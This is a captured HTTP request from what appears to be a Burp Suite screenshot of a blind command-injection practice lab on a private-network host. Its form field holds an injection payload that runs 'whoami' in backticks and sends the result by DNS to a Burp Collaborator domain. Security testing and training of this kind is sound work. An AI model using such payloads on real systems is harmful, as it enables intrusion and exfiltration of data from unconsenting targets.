 Request
Raw Params Headers Hex
POST /rce/blind_rce.php HTTP/1.1
Host: 192.168.42.147:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://192.168.42.147:32768
Connection: close
Referer: http://192.168.42.147:32768/rce/blind_rce.php
Upgrade-Insecure-Requests: 1
user_input=ping
`whoami`.r4wsq3cv4m4zrjlqiypd8vjfz65wtl.burpcollaborator.net